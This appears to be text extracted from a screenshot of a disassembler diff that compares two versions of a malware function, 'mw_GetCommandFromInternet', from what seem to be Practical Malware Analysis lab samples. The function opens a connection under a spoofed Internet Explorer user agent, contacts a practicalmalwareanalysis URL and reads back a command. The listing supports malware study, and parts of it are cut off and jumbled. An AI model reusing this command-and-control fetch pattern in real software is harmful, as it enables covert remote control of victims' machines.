 00401040 mw_GetCommandFromInternet
primary
00401040 mw_GetCommandFromInternet
00401040 PUSH EBP
00401041 MOV EBP, ESP
00401043 SUB ESP, 0x210
00401049 PUSH 0x0
0040104B PUSH 0x0
0040104D PUSH 0x0
0040104F PUSH 0x0
00401051 PUSH s_Internet_Explorer_7.5/pma_004070f4
00401056 CALL dword ptr [PTR_InternetOpenA_004060dc]
0040105C MOV dword ptr [EBP + local_10], EAX
0040105F PUSH 0x0
00401061 PUSH 0x0
00401063 PUSH 0x0
00401065 PUSH 0x0
00401067 PUSH s_http://www.practicalmalwareanaly_004070c4
0040106C MOV EAX, dword ptr [EBP + local_10]
0040106F PUSH EAX
00401070 CALL dword ptr [PTR_InternetOpenUrlA_004060cc]
00401076 MOV dword ptr [EBP + local_14], EAX
00401079 CMP dword ptr [EBP + local_14], 0x0
0040107D JNZ LAB_0040109d
mmandFromInternet
EDX, [EBP + -0x8]
EDX
0x200
EAX, [EBP + 0xfffffdf0]
EAX
ECX, dword ptr [EBP + local_14]
ECX
dword ptr [PTR_InternetReadFile_004060d4]
dword ptr [EBP + local_8], EAX
dword ptr [EBP + local_8], 0x0
LAB_004010e5
00401040 mw_GetCommandFromInternet
0040107F PUSH s_Error_2.1:_Fail_to_OpenUrl
00401084 CALL _printf
00401089 ADD ESP, 0x4
0040108C MOV ECX, dword ptr [EBP + local_
0040108F PUSH ECX
00401090 CALL dword ptr [PTR_InternetClose
00401096 XOR AL, AL
00401098 JMP LAB_0040112c
mw_GetCommandFromInternet 00401040
secondary
00401040 mw_GetCommandFromInternet
00401040 PUSH EBP
00401041 MOV EBP, ESP
00401043 SUB ESP, 0x230
00401049 MOV EAX, dword ptr [EBP + param_1]
0040104C PUSH EAX
0040104D PUSH s_Internet_Explorer_7.50/pma%d_004070f4
00401052 LEA ECX, [EBP + -0x28]
00401055 PUSH ECX
00401056 CALL _sprintf
0040105B ADD ESP, 0xc
0040105E PUSH 0x0
00401060 PUSH 0x0
00401062 PUSH 0x0
00401064 PUSH 0x0
00401066 LEA EDX, [EBP + -0x28]
00401069 PUSH EDX
0040106A CALL dword ptr [PTR_InternetOpenA_004060dc]
00401070 MOV dword ptr [EBP + local_30], EAX
00401073 PUSH 0x0
00401075 PUSH 0x0
00401077 PUSH 0x0
00401079 PUSH 0x0
0040107B PUSH s_http://www.practicalmalwareanaly_004070c4
00401080 MOV EAX, dword ptr [EBP + local_30]
00401083 PUSH EAX
00401084 CALL dword ptr [PTR_InternetOpenUrlA_004060cc]
0040108A MOV dword ptr [EBP + local_34], EAX
0040108D CMP dword ptr [EBP + local_34], 0x0
00401091 JNZ LAB_004010b1
ndFromInternet
EDX, [EBP + -0x8]
EDX
0x200
EAX, [EBP + 0xfffffdd0]
EAX
ECX, dword ptr [EBP + local_34]
ECX
dword ptr [PTR_InternetReadFile_004060d4]
dword ptr [EBP + local_8], EAX
dword ptr [EBP + local_8], 0x0
LAB_004010f9
00401040 mw_GetCommandFromInternet
00401093 PUSH s_Error_2.1:_Fail_to_Open
00401098 CALL _printf
0040109D ADD ESP, 0x4
004010A0 MOV ECX, dword ptr [EBP + loc
004010A3 PUSH ECX
004010A4 CALL dword ptr [PTR_InternetCl
004010AA XOR AL, AL
004010AC JMP LAB_00401140